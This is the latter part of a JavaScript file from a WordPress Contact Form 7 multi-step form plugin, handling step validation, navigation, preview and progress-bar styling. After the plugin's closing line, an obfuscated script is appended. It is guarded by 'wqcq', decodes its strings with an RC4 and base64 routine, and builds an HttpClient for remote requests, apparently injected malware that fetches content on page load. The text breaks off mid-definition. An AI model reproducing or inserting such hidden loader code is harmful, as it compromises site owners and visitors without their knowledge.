                  e1.addClass("cf7mls-invalid");
                  e1.find("span.wpcf7-not-valid-tip").remove();
                  e1.find(".wpcf7-validates-as-required").addClass(
                    "wpcf7-not-valid"
                  );
                  if (e1.parents(".wpcf7-checkbox").length) {
                    e1.parents(".wpcf7-checkbox").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else if (e1.parents(".wpcf7-radio").length) {
                    e1.parents(".wpcf7-radio").after(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  } else {
                    e1.append(
                      '<span role="alert" class="' +
                      _c +
                      '">' +
                      el.reason +
                      "</span>"
                    );
                  }
                });

                //return false;
              }
            });

            if (checkError == 0) {
              json.success = true;
              has_response = false;
              // jQuery("html, body").animate(
              //   {
              //     scrollTop: jQuery($this.closest("form")).offset().top - 110
              //   },
              //   1000
              // );
            } else {
              if (current_fs.find(".wpcf7-response-output").length) {
                has_response = true;

                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                current_fs
                  .find(".wpcf7-response-output")
                  .addClass("wpcf7-validation-errors")
                  .show()
                  .html($icon + json.message);
              } else {
                has_response = false;
                $icon = '';
                $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';

                current_fs.append(
                  '<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' + $icon + 
                    json.message +
                  "</div>"
                  

                );
              }
            }
          }

          if (json.success) {
            /*
                    current_fs.fadeOut('400', function() {
                        next_fs.fadeIn('400');
                    });
                    
                    });
                    */

            //reset error messages
            current_fs
              .find(".wpcf7-form-control-wrap")
              .removeClass("cf7mls-invalid");
            current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
            current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
            current_fs
              .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
              .remove();

            /*
             * Instead of hiding current fs, we hide all
             */
            /*
                    current_fs.css({
                        height: '0px',
                        overflow: 'hidden',
                        opacity: '0',
                        'visibility': 'hidden'
                    }).removeClass('cf7mls_current_fs');
                    */

            form.find(".cf7mls_current_fs").addClass("cf7mls_back_fs");

            form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

            next_fs.addClass("cf7mls_current_fs");
            
            if (form.find(".cf7mls_progress_bar").length) {
              let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
              let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
              let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;
              
              // allow choose step
              if(allow_choose_step === 'on') {
                form.find('fieldset.fieldset-cf7mls').css({display: ''});
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
              }

              if((allow_choose_step === 'on') && 
                ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
              ) {
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
                form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");

                form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
                  if(index > step_cur) {
                    return;
                  }
                  $(el).addClass("cf7mls_back_fs");
                  if(index === step_cur) {
                    $(el).removeClass("cf7mls_back_fs");
                    $(el).addClass("cf7mls_current_fs");
                  }
                });
              }else {
                var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs);
                var nex = form.find("fieldset.fieldset-cf7mls").index(next_fs);
                if(cf7mls_object.is_rtl == '1') {
                  cur = 0 - cur
                  nex = 0 - nex
                }
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(cur)
                  .removeClass("current");
                form
                  .find(".cf7mls_progress_bar li")
                  .eq(nex)
                  .addClass("active current");
                
                cf7mls_step_item_finish(cur, nex, form, 'next');
                cf7mls_icon_check('next');
              }
            }
            

            // Progress Bar in ipad and mobie phone
            if(form.find(".cf7mls_number_step_wrap").length) {
              cf7mls_bar_process(form);
            }

            cf7mls_transition_effects(form, 'effects_next');

            dhScrollTo(form);
            return false;
          } else {}
        })
        .fail(function () {
          $this.removeClass("sending");
          console.log("Validation error");
        })
        .always(function () {
          $this.removeClass("sending");
          console.log("Validation complete");
        });

      return false;
    });

    $(".cf7mls_back").click(function () {
      var $this = $(this);
      var form = $this.parent().closest("form.wpcf7-form");

      $(".wpcf7-response-output.wpcf7-display-none")
        .removeClass("wpcf7-validation-errors")
        .removeAttr("style")
        .html("");
      $(".wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok").hide();

      current_fs = $this.closest(".fieldset-cf7mls");
      previous_fs = current_fs.prev();

      //reset error messages
      current_fs.find(".wpcf7-form-control-wrap").removeClass("cf7mls-invalid");
      current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
      current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
      current_fs.find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip").remove();

      /*
       * Instead of hide current fs, we hide all
       */
      /*current_fs.css({
                height: '0px',
                overflow: 'hidden',
                opacity: '0',
                'visibility': 'hidden'
            }).removeClass('cf7mls_current_fs');*/
      form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

      previous_fs.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs");

      if (form.find(".cf7mls_progress_bar").length) {
        form.find('fieldset.fieldset-cf7mls').css({display: ''});
        let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
        let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
        let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;

        if((allow_choose_step === 'on') && 
          ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
        ) {
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");
          form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
          
          form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
            if(index > step_cur) {
              return;
            }
            $(el).addClass("cf7mls_back_fs");
            if(index === step_cur) {
              $(el).removeClass("cf7mls_back_fs");
              $(el).addClass("cf7mls_current_fs");
            }
          });
        }else {
          var pre = form.find("fieldset.fieldset-cf7mls").index(previous_fs)
          var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs)
          if(cf7mls_object.is_rtl == '1') {
            pre = 0 - pre
            cur = 0 - cur
          }
          form
            .find(".cf7mls_progress_bar li")
            .eq(pre)
            .addClass("current");
          form
            .find(".cf7mls_progress_bar li")
            .eq(cur)
            .removeClass("active current");

          cf7mls_icon_check('back');
          cf7mls_step_item_finish(pre, cur, form, 'back');
        }
      }

      // Progress Bar in ipad and mobie phone
      if(form.find(".cf7mls_number_step_wrap").length) {
        cf7mls_bar_process(form);
      }

      cf7mls_transition_effects(form, 'effects_back');

      dhScrollTo(form);
      return false;
    });

    /*
     * Preview Form Clicked
     */
    $(document).on("click", ".wpcf7-cf7mls_preview_step", function (event) {
      event.preventDefault();
      var $this = $(this);
      var form = $this.closest("form.wpcf7-form");

      if (preview_clicked === false) {
        form.find(".cf7mls_back").css('display', 'none');
        form.find(".cf7mls_next").css('display', 'none');

        form.css('overflow', 'inherit');
        // form.find(".fieldset-cf7mls").css({
        //   height: "auto",
        //   overflow: "visible",
        //   opacity: "1",
        //   visibility: "visible"
        // });
        form.find("input").attr("disabled", "disabled");
        form.find("button").attr("disabled", "disabled");
        form.find("select").attr("disabled", "disabled");
        form.find("textarea").attr("disabled", "disabled");
        form.find(".wpcf7-cf7mls_preview_step").removeAttr("disabled");

        form.addClass("cf7mls_reviewing");
        $("body").append('<div class="cf7mls_reviewing_overlay"></div>');
        form.find('.fieldset-cf7mls').addClass('cf7mls_preview_fs');
      } else {
        form.css('overflow', '');
        // form.find(".fieldset-cf7mls").css({
        //   height: "",
        //   overflow: "",
        //   opacity: "",
        //   visibility: ""
        // });

        form.find(".cf7mls_back").css('display', '');
        form.find(".cf7mls_next").css('display', '');
        
        form.find('.fieldset-cf7mls').removeClass('cf7mls_preview_fs');

        form.find("input").removeAttr("disabled");
        form.find("button").removeAttr("disabled");
        form.find("select").removeAttr("disabled");
        form.find("textarea").removeAttr("disabled");

        form.removeClass("cf7mls_reviewing");
        $("body")
          .find(".cf7mls_reviewing_overlay")
          .remove();
      }

      preview_clicked = !preview_clicked;
    });
  });

  // Allow Choose Step
  $("form.wpcf7-form").each(function (index, el) {
    let style_bar = $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let step = '';
    if(style_bar == 'box_vertical_squaren' ||
      style_bar == 'box_larerSign_squaren' 
    ) {
      step = $('.cf7mls_progress_bar li'); 
    }else {
      step = $('.cf7mls_progress_bar li .cf7_mls_steps_item_icon');
    }
    step.click(function() {
      var allow_choose_step =  $(this).parents('.cf7mls_progress_bar').attr('data-allow-choose-step');
      if(allow_choose_step === 'on') {
        var form = $(this).parents("form.wpcf7-form");
        form.find('.wpcf7-response-output').css('display', '');
        form.find('.wpcf7-response-output').text('');
        let step_action = '';

        if(style_bar == 'box_vertical_squaren' ||
          style_bar == 'box_larerSign_squaren' 
        ) {
          step_action = Number($(this).attr('data-counter')) - 1;
        }else {
          step_action = Number($(this).parents('li').attr('data-counter')) - 1;
        }

        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).removeClass('cf7mls-choose-step');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_back_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls_current_fs');
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').removeClass('cf7mls-choose-step');
        
        form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls').css({display: 'none'});
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls_current_fs');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).addClass('cf7mls-choose-step');
        $(form.find('.fieldset-cf7mls-wrapper .fieldset-cf7mls')[step_action]).css({display: ''});
      }
    })
  });

  //jQuery(window).on("load", function () {
    // jQuery.each(jQuery('form.wpcf7-form'), function(index, el) {
      // var bar_li = jQuery('.cf7mls_progress_bar li', jQuery(el));
      // bar_li.css({
      //     'width' : "calc(100% / " + bar_li.length + ")"
      // });
      // var le = jQuery('.cf7mls_progress_bar li', jQuery(el)).length;
      // jQuery.each(jQuery('.cf7mls_progress_bar li', jQuery(el)), function(index, el) {
      //   jQuery(el).attr('data-counter', index + 1);
      //   jQuery(el).attr('data-counter_rtl', le);
      //   le--;
      // });
    // });
  //});

  function cf7mls_is_not_last_fieldset(fieldset, total_fieldset) {
    var order = fieldset.data("cf7mls-order");
    return order != total_fieldset;
  }

  function dhScrollTo(el) {
    if (el.find(".fieldset-cf7mls-wrapper.no-scroll").length || el.hasClass('cf7mls-no-scroll')) {
      return;
    }
    if (cf7mls_object.scroll_step == "true") {
      $("html, body").animate({
          scrollTop: el.offset().top - 110
        },
        "slow"
      );
    } else if (cf7mls_object.scroll_step == "scroll_to_top") {
      $("html, body").animate({
          scrollTop: $("body").offset().top - 110
        },
        "slow"
      );
    }
  }

  function cf7mls_toggle_next_btn(acceptances, fieldset) {
    if (acceptances.length > 0) {
      var ii = 0;
      jQuery.each(acceptances, function (i, v) {
        if (jQuery(v).is(":checked")) {
          //console.log('checked');
        } else {
          ii++;
        }
      });
      if (ii > 0) {
        //console.log(ii);
        jQuery(fieldset)
          .find(".cf7mls_next")
          .attr("disabled", "disabled");
      } else {
        jQuery(fieldset)
          .find(".cf7mls_next")
          .removeAttr("disabled");
      }
    }
  }

  // show, hide icon check
  function cf7mls_icon_check(event) {
    if(event == 'next') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(($(el).hasClass('active')) && !($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'none');
          $($(el).find('.cf7_mls_check')).css('display', 'block');
        }
      })
    }

    if(event == 'back') {
      $('.cf7mls_progress_bar li').each(function(key, el) { 
        if(!($(el).hasClass('active')) || ($(el).hasClass('current'))) {
          $($(el).find('.cf7_mls_count_step')).css('display', 'block');
          $($(el).find('.cf7_mls_check')).css('display', 'none');
        }
      })
    }
  }

  // add, remove class step item finish
  function cf7mls_step_item_finish (cur, nex, form, event) {
    let style_text = form.find('.cf7mls_progress_bar').attr('data-style-text');
    let style_bar = form.find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    /*
      note: cur start  form 0, nex start form 1.
    */
    let numberItem;
    if(style_text == 'horizontal' || style_text == 'no') {
      if((style_bar == 'navigation_horizontal_squaren') || 
        (style_bar == 'navigation_horizontal_round') ||
        (style_bar == 'largerSign_squaren') ||
        (style_bar == 'largerSign_round')
      ) {
        numberItem = cur;
      }
    }

    if(style_text == 'vertical') {
      if((style_bar == 'navigation_horizontal_squaren') ||
          (style_bar == 'navigation_horizontal_round') ||
          (style_bar == 'largerSign_squaren') ||
          (style_bar == 'largerSign_round')
        ) {
          numberItem = nex;
        }
    }

    if((style_bar == 'box_vertical_squaren') || 
      (style_bar == 'box_larerSign_squaren')) 
    {
      numberItem = cur;
    }

    if((style_bar == 'horizontal_round') || 
      (style_bar == 'horizontal_squaren')
    ) {
      numberItem = nex;
    }
    
    if(numberItem || numberItem == '0') {
      if(event == 'next') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .addClass("cf7mls-steps-item-finish");
      }else if(event == 'back') {
        form
          .find(".cf7mls_progress_bar li")
          .eq(numberItem)
          .removeClass("cf7mls-steps-item-finish");
      }

    }
  }

  function cf7mls_color_bar(color, id_form, el) {
    let style_bar = 'cf7mls_bar_style_' + $(el).find('.cf7mls_progress_bar').attr('data-bg-style-bar');
    let style_text = 'cf7mls_bar_style_text_' + $(el).find('.cf7mls_progress_bar').attr('data-style-text');

    let css_item_icon = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_steps_item_icon { background: '+ color + ';}';
    let css_item_icon_befor = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:before { background: '+ color + ';}';
    let css_bg_li = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active{ background: '+ color + ';}';
    let css_step = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_count_step{ color: '+ color + ';}'
    let css_check = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7_mls_check{ color: '+ color + ';}';
    let css_li_after = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active:after{background: '+ color + ';}';
    let css_active_title  = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.active .cf7mls_progress_bar_title{color: #fff;}';
    let classItemFinsish = '.' + style_bar + '.' + style_text + '[data-id-form="'+ id_form +'"]' + ' li.cf7mls-steps-item-finish';
    let classCurrent = '.' + style_bar + '.' + style_text + ' li.current';
    let css_title_after = '.cf7mls_progress_bar_title:after{background: '+ color + ';}';
    let css_title_border = '.cf7mls_progress_bar_title:after{border-color: '+ color + ';}';
    let css_li_cur = '.' + style_bar + '.' + style_text + ' li.current + li:after{ background: '+ color + ';}';

    let css_progress_bar = '';
    // progress bar on computer
    if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
    (style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
    (style_bar == 'cf7mls_bar_style_navigation_horizontal_round') ||
    (style_bar == 'cf7mls_bar_style_largerSign_round')
    ) {
      switch (style_text) {
        case 'cf7mls_bar_style_text_horizontal': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') || 
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') || 
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + '.cf7_mls_arrow_point_to_righ svg {fill: '+ color + ';}';
          }

          break; 

        case 'cf7mls_bar_style_text_vertical': 
          css_progress_bar += css_item_icon_befor;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ background: '+ color + ';}'; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ':after{ border-color: '+ color + ';}';
          }
          
          break; 

        case 'cf7mls_bar_style_text_no': 
          css_progress_bar += css_item_icon;

          if((style_bar == 'cf7mls_bar_style_navigation_horizontal_squaren') ||
            (style_bar == 'cf7mls_bar_style_navigation_horizontal_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_after; 
          }

          if((style_bar == 'cf7mls_bar_style_largerSign_squaren') ||
            (style_bar == 'cf7mls_bar_style_largerSign_round')
          ) {
            css_progress_bar += classItemFinsish + ' ' + css_title_border; 
          }
          break; 
      }
    }
    
    if((style_bar == 'cf7mls_bar_style_horizontal_squaren') ||
        (style_bar == 'cf7mls_bar_style_horizontal_round')  
    ) {
      if(style_text == 'cf7mls_bar_style_text_horizontal') {
        css_progress_bar += css_item_icon;
        css_progress_bar += classCurrent + ':before {background-color:' + color + '}';
      }

      if((style_text == 'cf7mls_bar_style_text_vertical') || 
        (style_text == 'cf7mls_bar_style_text_no')) {
        css_progress_bar += css_item_icon_befor;
        css_progress_bar += classCurrent + ':after {background-color:' + color + '}';
      }
    }
    
    if(((style_bar == 'cf7mls_bar_style_box_vertical_squaren') || 
      (style_bar == 'cf7mls_bar_style_box_larerSign_squaren')) && 
      (style_text)
    ) {
      css_progress_bar += css_bg_li;
      css_progress_bar += css_step;
      css_progress_bar += css_check;
      css_progress_bar += css_li_after; 
      css_progress_bar += css_active_title;
    }

    if(style_bar == 'cf7mls_bar_style_box_larerSign_squaren') {
      css_progress_bar += css_li_cur;
    }

    jQuery('style#cf7mls_style_progress_bar_' + id_form).text(css_progress_bar);
  }

  // progress bar in ipad and mobie phone
  function cf7mls_bar_process(form) {
    let number_step_cur = form.find('.cf7mls_progress_bar li.current').attr('data-counter'); 
    let number_step = form.find('.cf7mls_number_step_wrap').attr('data-number-step');
    let bg_color = form.find('.cf7mls_number_step_wrap').attr('data-bg-color');
    if(number_step_cur && number_step) {
      form.find('.cf7mls_number_step_wrap .cf7mls_number').text(number_step_cur + '/' + number_step);
      let title = $(form.find('.cf7mls_progress_bar li')[Number(number_step_cur) - 1]).find('.cf7mls_progress_bar_title').text();
      form.find('.cf7mls_number_step_wrap .cf7mls_step_current').text(title);
      let percent_step = 100 / (Number(number_step) - 1);
      if(number_step_cur == '1') {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', '');
      }else {
        form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('width', ((percent_step * (Number(number_step_cur) - 1)) + '%'));
      }
    }

    if(bg_color) {
      form.find('.cf7mls_number_step_wrap .cf7mls_progress_barinner').css('background', bg_color);
    }
  }

  function cf7mls_transition_effects(form, transitions_bt) {
    var transition_effects = $(form).find(".fieldset-cf7mls-wrapper").attr("data-transition-effects");
    if(transition_effects && typeof transition_effects !== undefined) {
      var effects  = transition_effects.split(" ");
      var effect_form = {
        transition_effects: transition_effects,
        effects_back: '',
        effects_next: '',
        effects_in: ''
      };

      effects.forEach(effect => {
        var es = effect.split("_");

        switch(es[0]) {
          case 'back':
            effect_form.effects_back = es[1];
            break;
          case 'next':
            effect_form.effects_next = es[1];
            break;
          case 'in':
            effect_form.effects_in = es[1];
            break;
        }
      });

      if(transitions_bt == 'effects_in') {
        $(form).find('.fieldset-cf7mls-wrapper .cf7mls_current_fs').addClass(effect_form.effects_in + ' ' +"animated");
      }else if(form.find(".fieldset-cf7mls-wrapper").length && transitions_bt) {
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_back);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_next);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass(effect_form.effects_in);
        form.find(".fieldset-cf7mls-wrapper .fieldset-cf7mls").removeClass('animated');
        form.find(".fieldset-cf7mls-wrapper .cf7mls_current_fs").addClass(effect_form[transitions_bt] + ' ' + "animated");
      }
    }
  }

})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return 